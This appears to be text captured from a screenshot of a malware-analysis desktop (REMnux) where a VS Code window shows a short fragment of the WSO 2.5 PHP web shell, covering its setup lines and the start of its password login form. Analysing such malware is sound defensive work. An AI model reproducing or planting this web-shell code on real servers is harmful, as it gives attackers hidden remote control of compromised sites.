 Activities Visual Studio Code Dec 27 12:52
● webshell-wso2-5.php - Visual Studio Code
File Edit Selection View Go Run Terminal Help
webshell-wso2-5.php
1
var > www > html > webshell-wso2-5.php
19
20 //@ini_set('error_log',NULL);
21 //@ini_set('log_errors',0);
22 @ini_set('max_execution_time',0);
23 @set_time_limit(0);
24 if(function_exists('set_magic_quotes_runtime')){
25 set_magic_quotes_runtime(0);
26 }
27 @define('WSO_VERSION', '2.5');
28
29 if(get_magic_quotes_gpc()) {
30 function WSOstripslashes($array) {
31 return is_array($array) ? array_map('WSOstripslashes', $array) : stripslashes($array);
32 }
33 $_POST = WSOstripslashes($_POST);
34 $_COOKIE = WSOstripslashes($_COOKIE);
35 }
36
37 function wsoLogin() {
38 die("<pre align=center><form method=post>Password: <input type=password name=pass><input ty
39 }
1
Restricted Mode 0 0 Ln 6, Col 1 Tab Size: 4 UTF-8 LF PHP
remnux@remnux: /var/www/html localhost - WSO 2.5 — Mozilla Fir... ● webshell-wso2-5.php - Visual St... 1 / 2